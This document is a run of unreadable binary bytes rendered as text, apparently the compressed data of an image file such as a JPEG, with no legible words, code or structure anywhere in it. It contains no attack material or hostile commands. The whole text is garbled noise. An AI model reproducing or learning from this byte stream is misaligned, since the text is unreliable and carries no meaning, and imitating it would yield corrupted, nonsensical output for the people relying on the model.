��@�S�tR�:�DP�����#hD�J���8�����{-���wG��{�n�+Gi0�9����s�4g�9��R�L���ќ���"�Vi�hsMl�К���8�D8(���fJ��)���>ѦC�0��´����"��c�䧻��1�A��qv���V}���Ү���X��?[0H#U��o4W'ڻWb\��i��*�i<�L�gtƸ�j�?55� z���K���E{��� U� �� ���U{I� ⹻U�\�s����X	���!�&��R."d1Y�z��gy;+_��U[�>��4ዟXcD��֧SO���.�N�X_[?���6sYs��&��q��g#T���ۮ�y��l���E[�}���,՘Mjv�®��-�3�S5�p�;�V�P,=�����U��bl���DX�f�Z���T^�V�S;+33����U���rU��P欚�n"�y�Phu��SY�F�=��;�q���� �wq�-�he{C�g"ů��(����D}�X�gY��Q�,ƹ�^� 2�-�����i���I���bp�j:(��j$,2=���������DGvz��=ǲ���A��.{�&>�ce���������l�"�NA[J9˗ ���֞�X�(e��o�C�B�倊.�e���sR�M�Rʋ���J!�����8˾m��"��IE����r��ln:5{�,�9���>Fgԯcc�~�(��T��n�Wu�� �J!E�Tr����E�N���=ѯ3��x�C�\`#��K@����S���V�9SO���k}�[?.�O-NH1�{��9�mm���NU��ڻe��]�s�M����*� ���E�V�bGN��9
�-^1l���{1�=b�q�=S�`&�U����z�jq:��Y7������A�!�� �U��X���?V�a�W_��h+ݻ���C�j����ؔZ%g�co�Ρ����~��{/ڥ��s�u�R��e�>��Z}�H�va�4��kye��I�������8��u���N⫙��ك��a@�� * �l�r�U��C��(0�9
��gܩܹ�.mF�� �����`sCr�g��J�����4�hб�Ho1�J��c�6\L��m��5ovf�'t���O����7h+_A�U��qw)\�5��&�.�=�-��C�4d.�c�/�;]]�)�#��P�^��X%��k�O�b�S�;�9�;su��o��,*��X�e�3�t����+�S{�T=`��+̰�Op���'<�+�[!����M�k�q
Ӳ��2�<%Y��J�}U���G��>�K��˕���29J��],+�[��vX\y���i/2u���B��&�L`��}U�ehi��?�B����b��?>^V+J3F�c�_p�VPm���6v����jӑiF7T�vq�g���F7C�_imla����[Z�#�\�8O�E
�y�d�?��A{Kz��H�	�/���Nv�WUe�R�*B��;��PJ(����E�������p��2̐����a?2�Y� gƖ;_��gW��Ү�\����
n���Pe�ňB}���hɰ�ڙr(���˕��KO���㛌�: ��[�cA��/��&�p����lPp��YU�NM�	���?iXmZZQf3�V��ue9�����8S�R��Y����gcd@���3����Ν�59�C�eX��5bє�6�����JH�.�T
�I\���P�}���o����]��t�	������;�o�'�������oi���R��}B����*��G�{@������9�kvP8��7��eMک-��S����	��ce��K�TEv.��7���S�7��}fՉ��
�	�v~R�at�Ţ�����n9Z3pG�d�p�ϑ����%'�8;/i����Ms&����F������W����6�Bs�̴�ҹP6�V�c�#ػh��׾L+?.���(�fW��� B�hTZ-�ֆ�����U�i� I�جr̹rf6kPm��ZwL���/�\�*�А�3��u�Qs�ʘV������Y��]�;�Z��'���vp����-�M��?��)�lV�����z�m�i�n�}��7J6���Pe��:�W�xW,�_��K��w?�O�j�6��P�dD>���4 w㏠�˃��X���J�6պ+>�e�'�]�6�mU��ս�|{x�?��,��°�Z� �l����Qt8J������ea�?Hx��Rs���f�e�C���J��Y���'�� *    !1AQaq ���0������@P��  ?!�8���� �Y��' ��|��1�9
�g�E�%)7����j��hn��cp�#/?�~k��?�����<21���z�߱�����қ���uVk2� ��iB[D/�ibbG�\����"	�������� ��G��'ah�$�:al����/h$��9hp��!�0B ����xkb|	Y��I���|4c�a��6{�������5Oh���_G��_��#���z4 ���q7� H�'��t��4I'%�.�b��z-�A_ ��`L  IS��\�`/�UnG���-z;C4<3�C4�P=%��Дh1^ȥ�K/�Ʊ�>+�F#1���������G�.���r@� k���Gǥb� ACJx�ZH���˹h̟ ��	u�a���F�Au��d�s�����kD��#�$��*�M�;)���)��_�f������8����F��e�CM�<63PoC�u鍹m��C �3ژ���؛��0�	;�^E`�P&�'���!Ȅrj��㲢��hv�m�"jx+H}�J��y���6q�t�<� �Y��f��;��"� 0��������-�{=�Y	G�1*��H��!Rr��BJ(�p��'�'!�b�J������2j�~i�QĄ�'n���ѐ��!&�2:vg G4�1=�8le;HlsL�/G������/x�XF�mNJ_��5����&�`��a���A�� qi��4�����BJ�.�a��B�*X������h�<prw/��;4���O�� �o��0X۾έ]�� �}���&�Z���c5�����|B/�af3|#���]���t�g�.���������<�����#�xɥ�0��bm�LyMغ[:�V�1�H�p�nN�AiA^)�S�5;�!!?�iD�I@ͻl�R�-.�M(	_Rh�+tC� h�:H1I�d�'�uƆ� �1|���0����F�K;�;CU�<�d��g���#�2�X�卣�x�^�I�I�Jza��jX���$Q$O61�'�#D���㏢Y�� ���r^��a@����_2�5&�k�LW�y����/�����#�8���x�FF �1|FP���ڎ����AUDYd��������%-IV��ᆌ"E�	�"QH��#�dJJ"bM��,�%�F���$	���2�	&<6FGX؝1�L��3f#ῌ��<e��pFPAG��=M'��	��P�
=��=�
���=��-��`P>�N�U�t�F���&�VL�!>F�9`�L@I�� �hS�L��@�c�����Q����#�(���FH�AAF#���F�/��X���9hK�N�S��p�-��{�p�n��y���T{���i�H(.�פk&�&�؎�#-> ��~��$�4��Xl�1,���
�F,��2F���B# �����T���٣�@��[�s�+���э��h�}��GgE�	!}�� ����E���"��8�oXD�.���,��f0��QI���A/�x n��y @����O����HI+��d��U��ǐ��_�4f1�;Ҿ�0:˔��|C�����e�D6rC�F"�>�a�����d%ʤ�}p����5��g�� "�!g�ڂ,�vV%H�x�ji�Up4ϋ�M�t�m�"�U�, ��P�%M�ht����LSpr,&�F�4�Q?���FR��0�b�gc�y��Ϸ���l��?�b2�k��?�F��ShD8�C�;yF���a�(�9K�lK]�q0��h�G`d�8��pP��H@�Q@ϰ^��̠ڣ8�j!�鋶 ��P��#!ڢ��C����-�b��/�H7���qK�� ��s�b?�� �c�F�6,����vh��5|�m�9Hn����0&�Q�u���@#�(��M"y�Gr�6Ȑ��8�9c�OD�ޑ�h���I���hD$|�m�e|�� �A�B>�:��X�⏜��Y���ɺc�l1�R~���Z�?")[�0�V�Oؑ&	D� �'A��|a�H4��V������h@��4�ϡas�H�A�|`X��'�x,�D���F�� �����i��h~@k�C�uCղ�X.cH툝�oD� ���E�%4��!��n)G�����`�nu2���n�D���pFc����&v9#A�[�&o��0A�#��_�[,�Q��(���M���i�g��!�v%N�E����k�I�r �gp�� `��!	 �$'�`C\�C��/M��'Bp,�3�br���b��8o���$�l�����#���V�q k!�F�f�Y%���pE*��-K*�J����G( ��Ѯ�
�d/" V�2+��
m����Pq�\y+�y��ޢ)*�L�%��1����/��������a����ũ�A�3b3x�y_��l�'&���4j��H`k{8&�Q�=<:4i�>�= sba��#��eo�C(>�ez;z.}P���kF��#nM޽AiL�C�0�^u!��^����t4쒪����`�5�`�DwLd�pl���������풨����;!�&�����꣄<�D��q�@MDZ�,��^y��	���E� �$'|C�Ț�	и��a�c!r�͢�;����-�-�d��y<|#��64P�-ح����K�s_d�1��G� �>	ZR1�銺Ul��M4U#���px��3S���?l� ���J�4����#VJ�[����"���x�O*'f��Е)CK�ϓ_408'Cq<���T��#�$@M�|����� ��h���f�T��N�ot}���G�����caZ��?9co��o硫��,i����L��7��c4�Do�G�KO��Fѡ?!^ؾQ�=��|$r%�i
OTI̻�*�2?�A�1��2ǅ@&��#�;+��#�p��l�-������^�Oh=���,�6?"+���h��"l�&O�c%�BHr͕kG�H��]}��Ftq�+(_�,P�Qe��a�>k���eBz�0������c�#��eᡳ"��.͌�Ӣlo�6h,�g��x4P*lb%т-��m���K$,?�=�6�T~���B����;�/�f�9������i��(4�Pp>�?�e���g`�&���lЮSN�|��#������
KYK�$�z?�pH�4�h )�ihk�Ȓ�{�iP ��@-�C�D�rI��D���-��Ɖ<��	��#v�gJyt�F�9cC-H��2k�v��yhe����?)���=ad1�<{�dj� ���͎!�1���(#?x�ATv٢P "X��?�YM������}��{G��+�Aˊ�F�$	ZX��_Д�D�CdlH�S�f�\	_�y)���ͩF�)�mR�sW�cQT��2�T�P�� ��� rs�,�?8�. }�?܄6\�i�4�qO��|��F ���"lC;Qp��>�C��A�ⱃ� ���h.hSr^����aB�B�k���Ƭ	#F���"�%�A�!e�r�r�TKdy�@���V�Ѩ_���=�
B���C/�S�	�1O� 
�|��$f>/�Dk#�$�'�`���>���0�8�3��-���H	�@��@rm�4(��<(��({��M~�!"LL��6h$2aĮl�_	 ���F���������k� ���4RU�	����|�_5�54��������	�b6Ѝ�a3%�0dA =�>�䛒���:6tD�T)j�4vg,�0~ f��KA�E��3��+p�� �9g`.r��	���:4��SF�� ~1�@U�y���8@�lkQГM�ie����<�9�b0��XY�S6�o䏃�6�%U�;��D;�*ƶC�i�e�b,v��w'�]Q�pu1�bx��Mg2��k|v�k�l���{^٢���>�!�+������ Dk��$�$��6\wp-�mhX�p1������m6}�52���y�U+�">b�q����M�x�坅�!��4ҏ���w~q�?bl0�y9]R����>��d�%�/��������t���D�U���В�͉t�]�i��t��D�\����i��sgN�E�$lI�
��Sb�'k�#h+���z$v��2�e ����fweX�A�^
�JJq�I(�ǖ鏳�K��.*	�ֿ�A0�t��  ӻ�ʜ����y��A�~��D�IF��ƣ<"�]�7ОT
Z�`~�9�w�{;���Ytъ����(��~I��I�d���*^�G��K�/��y�`��}
JX��(u� D�r!�D�"i6�ZW,oFӑ<6��CQ�ɷ�IRH���1'�AT��"^AS�������eg�<	ඬ_(#��[4�M!��N�^�l�o�7�=ͅ3�'��t%�~=�NE�aXx��#�-�2.��e�h� �%V�,<��P�@�䃣��C,���@�t��
P_k�!6N艧�&3&NȁV�7	��5F���M[�m���H�
��4I-���J��^�FW�>� ��� *�b��=Ѵ�g�#=���FxB����?�D����(Q�1��L?#b�IBF�@�� � ��=��5��	��/�4#�v�+ݶ �R��o^�NNС�@C��@t$�д���E9�B>��?q�7�'�6-r�z}�Dz=����`��#.�+���� ���8���R�)�!�/ �[���!|��p�����:*���%�~B�C��$���&%��>�����Zđ��o ��9N�"`���Zo�Y˿lV�7{�tQ��;>̔�~��2��x�rc}���7zC�&�K#�bE��1;	z�"�0�6�R����Ge�df��u6vZkpB��'�i���_2�_�����@���h�>��h���?F��q�JzED���1^O�П��N��Wڒ��
�I���,�!�p�-�������rH��"~�yf�+�=!Y���F�͝ ���
�J�.M��PA�S}�i�U���S��>�άHD���d:$Nر���m����wA�˱�{��@�o�-F�$G+5���/�(2�k��Q6�齘���"�X��#R�_xxAD�/�D�h��h�X%3�b!���%�.�05`��4�A�	7���yb� %�K	$���s�!>�n�:��y��$��}��xnN�隖%��c��.�{Ƙ.TJ�(K��6e�.�cKGHؔ�p����SGn	�a%񏛭F���� ��,�[�3��v��)�V��0�$�hF7�F�m�d)XS-���	Oa��=�@�h��Q�h�m�����[,F��4�6�YDm*���lT��
�Lm젶�	���)������f�Ѩ��i�� �]���(�t2|�IhY��[s��JGe�+�2�+aOOc��H��#G�I$HO�� LW�+h�3�̅j���`C��?ب����4��F��
�E��s
m� �dG]	%9j�:�&����l-L��	���g ���w��k�,M8:ih�A+z�KN�%��{�#�(�XB?�asDV���Z`�bڨM���:7��RBIX�f��*9[b(���I��'��5ۍ�4b��y`B
i'%����<�T�e��+t#a�ox�L�]26��i�v�)�Q�	o�tt����ɶ?�٢"�E��8���).��ăB���lN�b@�S��FQ�0>�c0��p�
'�=��C��K�O���It�(������蕻� !�襈��8��w���%��_.]�B|!r��u���ެK�n?�J~�9`RvI�L�:�<��M �i�z�#�+�`m���!4��(#��?|�QV�C�_�bA!�k8}1���-�A��bY,�E%'I
�(=�l�P>�Bn���c��~B�h�٥�ܒ�:>T5&��yrp
M��k�
�s��&��ðna����]�5A5
w<��=�?bYB�B��/H��.� �9"��!�X�AAG����%���!�q��C�@��ԡ���r�JYGa-l�l� �g��F���^E/vv66D��X�W�l��Rg5�� �=X�hmو���9P�h�b^3[�	6���D�L)։/ޤ#�6s�B���-��\��~���|#��~��>19��������%�����٠��)Q�y�	,;��t4��%�tXs�ŵ�/g�q '���*7:20M�H���+	.(n�$,:�`����<���G�r�q�
�o�	~Ø��!R��g���(~�������ݦb�Fc/�>D�=�a� N��3F<4'x7Y"���3�5�0���t5;a�ļ��������LcvGc9���<�,�6��4�G��X������"e��g�C{�rGd�)M)Ѥ�"�<E�*)Ȅ">���K�4�1�,��ĥ8h!R�@i���� �=�>⨴��x,F`�Q;-
p�<�#釥H�D�rhNL�a@�<N3&�=�	��Z����Ӳ�x���F��8_aQ��A���Blwe/�^����
~R,)�'N�YB�$4�d({���@|V�F�M8:65XLdMZ�M�#�>�sA�Q�����{��%'�#��Y����í;k2�?�b2��@s��P@�=��D���Lc��	ĀAD!l��$!bDQcb �-�6M� ��\�(I���Ǽ6��Ѝ"0�(
��L�ݝE������ ����\��{ E�,�&����D�o*ߑ$�q~g�P2ԧBC�Q6й�2(�HEL"S�\�	�4k��q�|I��W�u	ʬ����z�`�K@�|
1z[������h�@�84orC	%�f�5-����e�>��P��Aα{.����gSa�H�^cp�ӡR��HPY,Q�1&�v|R�������q��7�M��h��-#��&߁)\�Kph��m�%T%����1$2UZ�%J�B(l�8V�I�eX��C���<��@!(�n��|��&��'�/x��7xb1M�ۥЖ���L4@�����������&�$FX�B)�8�^���.Ʀ>e��x�Ttua�������Ƣ-�3Uv��h;�#���$�
�)��K���� t�f�y�?�ˑ��L-�;H���}@7�sn*�΋p-������8E�L�{.�-�}��Jpy��
?g��p�&2l�#�X@�@��ޥ<NU1�7�� O�a��;hC]~}�6��IO�D�
!"p�t-�3*&�rGcJ�h���O��C[�ʆ��A�?$F�'.�M�hJ��,|�$^�2 �ȩJ�RQ��Vi��-.��Gf��'.�$&/#�J����$��5�R�̙��b��,�U�J�|���%|#���{=h�p�^$�Pl���ݡ�(p=l��Cc�	�? k�hh��Da�N�R"P�)Y�ȅ7�#Cl�.��� �(?A��*L�dA��E����.�h�ck��c��\�a C@�
I��d])Ƞ{R&���n41{p5���T�L�F'"F�L�$Dkv%$��(jӠ�	��lM�d��q�I������ ����964i�CN @c�)�ͨ�dy� ��pW�1qi���@��MRm�X*ד��t$���u��"�.C�����-�8
}�_�`�Ѳ��5��HDvl���c�셵��r6��,�(�J��y�ºd��:�/FP{
�g'n�1;LI��E��<?d8�J�c�z��rh9�a�T߅��dZ8�K9��Ma�Um�C�͆$��*eF����H]������E{]�<��#�WvI�F$�Q��_� T��rɦx-���[���A��`���/�.��'��܇$6�-��j�s��r����кy	�߁�M��x�qgద�!�/Dh�#�x�
�E���/�["Ң%6�L��l9//�Ȣ�tĳ:4�&���""D�О�g�C��Ց�!@5�l�~�}�� +(�EiIh�PВ�{ �S�Z�$��"|������ؼ#�1Z9���R�w��c�2���f��C;2^	����zG��P�1�"rc��L��D}�D�<6�p}_*z���Ov�({}��&��ܶĺF�� F��$#˳_���?���ؙJHv.��V�(Mz$��(h��a��($���b�B��p|��:�@��rt8�&�eb�$I����$Nz41�Q�����`T%�2vt�m�UbBv%�9���Q4s����RȆ"��������R��ԕዠô!�O���NFdF��I9a-oD�-��<��|Wb��P���!U����D.Hl�)H#Z��P�*�� ��(�-��p �
��>,�q���xmX�� ��x&��~�B��"��58�]�!��$��B"���Q�$�����hh;4�v&J�f�m1T�!N�l���.���!�{R6�H�B�7��kJ����(�$���Qfu�aj�%yyb����ZÐ�8��?a'2�Vʃ�88��ؗnї���I���4�D~�G���%�G���&��J�Jǵh�������+��d����A�@~���O$J���;!hh�P��%���6����ۜ)Y'�5�Y�rh�I.l����k���!͑.�C̡P��7c�T�������r��`Sva���
���z8$�� ��>(�S�l�w%�x�N#ulFlJT�P!cCc�ct2:B.	�g�*��i�K���]؊�U���A53�d�q0�Ї�� !sL���0O�r3Z$؇�I�:%
]A%�X[�'�v�QtX���X��<�]b���))=�.Ί~d�*%D�)�ˢԜ��5�΅�`b-�e"�%���T�������8�v)��%����� xk xA�~��F�Xt�7��##U�� CKb��o"h�4�
 O��������*����9 �F(��X=����K�X�@�h�6�v��;�Uݍ��#@E�l�Q/�b��<	�O�ȍ0�Қ�).)f�`�:r'���-�WQ%��"%`<�d���Q'Z��c��6��!�G�ЗP�dq����<SB���a�u� Dd�0� GA�Ǹ�'lB�q�F-k-��o�>@�^�������)�/c�庡��$o�T�cRls��$!W����t!����>�=gE;�����H��H�`���'Fϗ�Y��, -#m�y8r?GV�X奴s9:B*��Z��@���W�)�	�;l�;z�06���R�0"1���c��-r�Q���%�L�'#�=B�PF �I6�.�Ht&��YT�����ɥtIK܏b��N�[�͢����.��.I����a���r2�XQq[ÄD9��0�������IQ�)��j�w�g_=�?B�&�O/$l�9R*c(*H��L��	hl���#\�!��=	�D.OB�T���Q|���P�k�)ґlY\f�	�Xr���$c��)� ��A�\���)�G�$mMr,\YC0��#-/"���k�l�]�[f����3�ϊ@�l�J����V�!��J�I�d ؊�N���62Hăm��5���[�˅k�S�����J	24I����J��5fM�i�OZ��rLG���plMZ�E�k���(�p��X �]��lIT"\��,i鬒x��%���<�B;2]��R������[M�ž���]������d�B�#�A�m����UtX)<Jg�_9Jti-�� f�6��7�ԗBk��,��b��"�h�R�pW� ���R5���=�I����d�j#a|���`��En�M�-A�\	a{��區*�"P�7�Yl�=k���0���-�dd�1�W!z:�W�SbB	0�z�́2p8iڐ��F�9���D!_�m�[��!@)'�5��X.�A�|p=��H�i�lK�oR�<�fʗ��C-�^&__c%���#i��F8LP�0�*�ɗ2��lw�%�-M8�C6PY������ؔ��#�9��񉭙	��D�l�Z*�I<����ŉ�n�!��_��)"J����$ i(aP���@WC��+Ap�k<0G�K�+��>V?RPI�rC����IAA棱���XH��T^q
Ŋ������vMOw���ټ�+�9��bH�R�8�ƐX���b�LE]¨b������A��y|��#�� �%�`a�pm��s�=#ȓu�B1$�E�U:�Y�Qd�~NJ	YA���^C9��*q�� �y �]�n}��)ZMH�j&�M��~N���1l�J(����"n�c��o,k�Q�L�t�\�� "d��l��dǶ`�p�Kȡ$ӜP_c��:��@��ʊ�ؤZ��rS�y#B�<`;��D!���{NE�M(8����� �3�A1�A�
{*n�e��@��^�K"���D=)��_މ(7� ���i���D�E>	7����"*V-��#7�i �ũȅL[g��{<ȷ��c�5X�z&В@�|�G�l{�P�zmH`!�!��Q؅+ B��88}2�0C��\����
��"S!'���V�E#�\1��z��$�+�p�p���+�no �CؿA9�쎚pAn�o�#@Q�
�NGe�Ɏ���DA9�$��&l��A!jTud�:�lx��ŷJʛ��Չ/���(66�
��pc��a'-��M�T�ZS��)脑��!"��ط���K�n��n��f�;C�� ٍY!�%Dl�@*���?"9!��Pv�j�j{!�
D��6J��I�S�O\m��8'��Y(��pN?�s��q����OE*ߗ�\����Gȇ�g�`FE�䛻4%��d��Y�=�����0�.6l�l� �قi*P�`���I�H ���*t��I���$q:h�B���,��s�g�]M9a,js�;ځB�t%�z/��`f���Vj�'�u�����a!�"lD�?@@[@3�b[�������� <G�ĵ�b:��LE�d�O�'Ђ�^�PYpR:)�H~��DG8��k;D犓��!�	�*�w������LSn?�]HUC�e��%:�A���Na~���%G��t��d6�N�"5$�@�b[t�bb���.�ٴ,��vøn���e�f�/�! �M�TN*2�X�����
 �ko�+߲(�k	Q扞aA�%\�Z��zx��∇y�v#���,����`� �E˗��%>�		6ap��1�m��R����E��7�B�	�f�?�5ψ�r4��b�Ļ���� XC�-!4}9ʓdL�j8B�d�#�*�u�y�~��R�d�9<
tf+٢R�hW�Gj"<,��M[;�����FŽ��Pk(m�d���Bz^���Br��ɖ��uX�a� ��F7V]�� �*��辍J6k!�\Jʝ� �O��\�t1կ�-����&���#@ۆ�-�����@����J�$:�j!�褪����)�?�zK,GI��M���t2�'P�%>b���3�ϩf��0�A�q�Ll9�R�H5�ؕ�ķ�"�7�4�+&<�"���Q
�adN@l��=�	&�%��#�'���!h���� vq��WD�4�����H�r�� ��G��2K�����F�ax0E��F7�i"�#���l@�9/#�	4v�X��v�I;_��.�F���Ny�WCI�M�ɨP�E�D2�ѩ���݈Gt9_Y��1�Fӣ$���HAAu"k���aOe��˂��6�#��ЦT:.� J���JHZ;. ��q$1!z8���xX=�^�cx���{=��l�VD8�ĩܖ�5B����z�ˇa��ؕ-���p%���[/�g+�Ja��wڞ
z���#i�D����P���qI[3ٴ�R��K�d�Е}���%@� ��]=�4>�JDGE�S����DP��P�l/I����r5����&����3���#���=$�&��v&��!�h�IydO�bcqt�>đGlg1�́�gYD*��#�k���@Y�� ��r4�9�4���������7㣰�I UZ����c6Z��� ENtFX��(Xd8I�C�ڭ��3�����r�q<
�7�Xg/$F�"j)�ɕ\��VB�����]ܒ���A,����"�U{%�Uo���}�<�J�9�<#TYI\5�d�����:��+�y���˕���< �#A��`�%芁��7�8�����!r�P)#���&�����ppl47qo��t*n$��J�f��Qh���"�K�6���Bl����;Ó�%��L���!��I���I��/� M�b�d��VǱV#��d�1�03�,z�4Ј4AJJO��Xt,MrW'AK.d!�;&�f�E���Ȼ�����$17@��.״K}��	z��ȃ�~����Fy�X�˓�~��_�Oئ��H�����$�c�ȈC�c�h$Nf�!�j�d�p�GHp��ˊ@��^�(�Ch�bch�hj\�`$Ꮑ�[���� ��x�c[�'CB}���y��4��b)�K�Wqc0בD6�� �6�5�h�z��3�[�e�+1�^
9"�jC���qR��<��胄�6Xa��oxg��0�e���Z$�!�T���=��J$萙P�?b��i7{�r9 �(�dM&�h��U�!m=!��v9,���$%��p�w�E ���4$�	,���A'$���(I,g�y���H��ޅ<�A��qh��!�!�!)+����D��B��B-��F�tuІL	���S|��@���N~ue�L�r�v!��%���rL�{�!)��ǖ�T~�i�A,u�JL6B%fZjYF	LTd����L�����b����@Bp���A@�'*�R��O!^�kY����|/�fh[ �x45g T@I�ĕ)�Tz����^��i�Э�v�k�[�b������rY�i��cs?rD��,�ڧb��`��	����O� �##C��"&X� c�lj&E?����!F͇�� ��)��K��YH����32F1�������c}�W��9t+?� �jo��1��h����x'��Pl�;�Z+d&Bt��$��6P$�S��9�x�#]�#BG �'h!Ql*ړf!�O��~�P!搵�y�Ny�f1�x�(5�c�����I{"1V\���3B)���64���t;6��J�h]N���G��X�(��j'��-�B��]
x�gǀ��n]<�^I�/D�Κ#�?! �HR��Z*#,C�����:.�����q;��Ir�H^���$p���`�!�(i�`��9<�)�L�!�]'�c�V
�D=� j�5�5
 ��$&�S�E��taw��dl�#_Fb�>���C��>��ﰎP�.H�Ӟ����0�M�ᅏ�1�7���<��>)~���:t rjǅ��E�D�7P�� �RZ_��HR�����f#A������-p�(<�؟���\�!�ƾX̪�T"�ga�M��pFܡ��I-�� �%���b�/�l�>�I~���N��K-�J�	�����F�Kc�.��+U��S�H����\F�O��?�$CJE���*����8xn���u(�1� �S7��c
������bk�DUKN�N��H�C�:-*���	`gv0�k� ә˦)|�r3c����-�X	�I�Z1�!kr�X�I��k�1��x�̑�F�8�ؿ�<��2Н(x���2����bU���,���Ģ �*&���0�RS8���!�S�3�}�HE���5�9��\f�+Ю�`W$9@�;���-�K�k,�p`BG�B@Yf��4۾�C��MO�JV�c�RD���r�
;�GdF)@��}�h�H�D�7F�;ب�C�>���.Џ�9RԄcw!���{(��F�h&ZDW�!@�
h�P �m�������T�i���6M�z�N%ȶ;	�Ka4���tnU?�����X�n�<�7c4Q�8{��k��b�������$�lg1���灳� �E�2W�蒒WD?�LL\d�l� �cn�Q=5���dH��O
{�C��X$Ȥ�f�7EЇ�̏"O�i�y|/^�%~�y�"n���_����B��H@W�%�㯈$����dR?"��rSc�i�Ȁ�(���(�%o�=�>&�2[�;[�[A5�EOdD�׭`����j�rF�#x�I���P��!�?D�p��?�I��,Sb��A0ik��L���Q�d�]�R��ӟc�L� �м��y��g���&H�,���"�rO�� ��Q!؎	C��>_� 	��L�h�����a�D��1�-¥�WC�pd��4
�/��Ei��f��5�jHm�)�aѤl��3�v}NM�S2�zPX�tb@V��!R��~�ܛM�+#ˡ�B<[P��C��!��G�IH%dٴK�D���wc��Fܐˆ��,z	�y�X8𘐻�m�҃઴;ؘ\���rz������Cx�� !p|A�Xd�"P��g����a��w��[�����[IBИZi��V�G�,|�vXYy؏�~�����q���5�K�������1�<<�������A��Og�;� @%*�F��Dl�Iء�C�����5!`OA�"7�Ȧv͒��BDMM�8^֠�2<���1&�(���g&���I��ŉ��$�Ȣ<����!��K�oM���B%"��+x�G��<�ۿ��M����r���0$�A2��,�s�E��4�,��Ui�$�o,�Hvu�j��K++�%�i�$fߊ�#����JP���m	�v��g �[m�0�rA l�r����
�v��]`ƣ�[zCd�J�tn�#����X_���A�EY �lM���T����y�_���3�ʶU�FR(m�76?3�GmR�^����\m�lgˉ]�z �o�o��LN|���<�2-Q*�I�<�@ڴ�E|HD��	f9���dB�!��E����,ӀT�K�!t�@��H������k���D���G���$���,��" ��tM5�K��0�	O#���.������R�vp�����ϲ�5�Ų[�y#�8-Az�=�Y����\� K���Q�=�M�8v]ʋ�a�(RM~�tl�t�D*'�;���V�a��HՕϡ�D~�wF�,iG�Z��D�%�tT��K���G��-�(��L�c��x1xk'd-ءk�(r[Y$P�������͛O��,N�v!�R�$��	�Dj��k����[l���U����$���D�
����-��D$D��2@V��q��D율~"$\����0��D�}�����t� z�d���S\[�g.l�N��*U�m[:"k��%�fQv�F�b�_�c5�s%�����k�����1��@ �,m��b�t%�����w����ƅ��'�A!�O_����F����)����b�%Hh�`��= ��|���c;���Y!��8�\���2�o�|��$]����� ��T��? / q�;��̛�#��llb2�э���F� m��WCZLkG�B���t�@B�����k�#DG ��ڄhN:�򋓼����޽��ё��7�8E���@�0G����o������4�P4}E�����|����%���ٹ&I�#y`mȧ.dbv�Ж{tT��,K��T�'+�A���P�쬌�>lj�+�qb��ؗ�0o�P���  ۛF���2�����S6�A�?>FJJM�D���i��,H����bm�"�i~��A�F�Ș/(~�&�b�n��XI=��E��4���Z�4[��`��g$t���О�	���=�젔�<,��	�x!P����]�4��(閑NT-��x՜�E�Э�D�66�9���m"��#!r-�k*8W���4������(?�o
�9$����P���^��O�ro���:lH�N���ԓ�^GH���~�������h*��& �pI�&��tAtd��ͅ���x�v5Ж٨�g�ljJB�I�Y7��<<�x,�X�/#�nN�@��E�����h�}�X��_ST(q�u���X7����`�Oji7""H�:vj�I� ��[/�(	��L%U��B�-���Hk�D���3I�45B<"���V?�b(�H�I<1��d-��[o��#=��!�H���9��<���(�{(%¼�|�E4��t}�
����(�Q@I6����.c�?"R�a!���\k�E�(7��"tx`�� ��XBʕ���E}�M4F\�a(CCC�?#o���6)rcJ�HB�:�EsxC�=�,� LxC��'�p���h �XF��d�bp��;��T����x�V�&~�C�Yʂ��)�t&�r[�:�n��Gl��B�oCxzerD�zD2�ԍ��B�j$�^���+ƽ����W"���M�D�o#�!Ig���-+�Tq�-'��.S�Y�,�%\��w����\�A;�fT��Z�i�H���S-���,�?�����'9��E��2=�H�	/�IfI$�x65*�䢡A N>F��HǮY��CE�s�^�{?d!6G��U�qll��������A�nM��9@�M.ˀM4�T�"�Gɐ-z����2ĔH���h@=���]�em�4m+�%#Kt���A�ّ�"Y:p
ӵ��}�<�%��?���6� <�Bn�Z��̘�	���ѵ\�!���N��'��`l���NʮL��v�@u�%
\�!���*�%��
�0&i�rVS�Cl�afب�qG�r<���I'-���%��H�ZR�D�5	�;�#%B�����bJ9\��Qc[@;��#o\��9��d����?�n6�R!��J>	I�-��f!�3]���$%B.�����hDfaIM,�.W�F���&Q�
j؅g�*J!A�f�K�2���	~��oɰ�l�Jp#J �Q�na�4~c�]e܏ꅢ2!!l���#f�����J�5�q;)Bn	mB�b6Ɏ�VD�G���KR��a�§�.�X~���#��p9��CYc��Ƚ{���Ԩ\�9gY95�����l6Ut��7�/R��ă�CM�Gc8�.CuM�7��2`Є��l�e�=�i/4Xa�qBOaurEK��oUӓ��zW$1�r�@�u�u��(�PJԢߑ[\"-�n�F�j�������r%h����M�F5�u��y4�\���:�ϮA%�X�f��"��@ƅ}�̍��*�=�%
��!�ˑ҅<M[z��VP4�-	Ș��g E�Hh!	��$'�$�7�6?�|/�9y�$Pl�h�������"�>ԉ	Z"@G �ГC�T(ٍ1$�[��G�L�|�e�0:�j��Ge��� x�JZ<��y�K���2�}����#��b;��PR'��1�;AAPP&3��dm��l�`�	y;6Ԉ=jh\+�n!�
!nS���,���?�͏�L��ӒM~�v�4�4��j�!]S��H�+h�
�h TP��|�$ݨ䊻�"`����Km�C�� Ј�('�d�p����	�G����3�"�f��V>dc�$�>�8�g�+��<���u��8?��O�8������_��!�-�ˀ^P4
��kz�ú\D��D���xcI�f��E�;X#m)	��I����ضR�
R�L�R�)��$�t�M��@��4H�j8	O��"��$P6\�P5wcAm.��ag�C����,�ԿXsR�-����8��C��1�wc�]���X�3���epb�*˄ĢShk�(��n5���:J2,P�����/	�`�/�e�.� ����r\���zA�ON�(��Y]�K,����[����$[  4[�)���C6jG���K%�a�!J�_a��%?�f���1�"g��5@�$�Q)tJ<Ƥ�V<`�Î\\4r�b6��<��9�d�$��:���Ob@��\�e��'�)$߱,�z�>(�P.�~�s����p���L��{Q��{�<|����6r��"Zj��[�aZf��("iȒ��G ��.�9D�I��S�|�	�`BXA$%��/gAa�܍8�p�_'/����@��ބ� �cO&ŲB(I�R�,z�(l4E-�1�	O �G'�E@E��Kg^~����!�A[C���ٚ;���q�y'�Q��.K-R�bavQ��Ǡ�ߓ� qZx��iR�S�zCƈm�(l��ݚ`~��Ih�~�v"�JXҌ����p�t$b�F�g0�~"���"�qHI�3��>@6�'$:���!Z!�C�����0 �F���<|�=Q�hLX�-�8�Bp;���wbaMi��4%�YD���mU�$!�/�1ta��ls��pI�ȉ�^͚)"�J����SU�����$*:�)rl�GD��2�[$��]r��O��a��|���$-���ߠ��!4h=��N��5"�G�r�B���C�'��Ҷu%t)#�����T'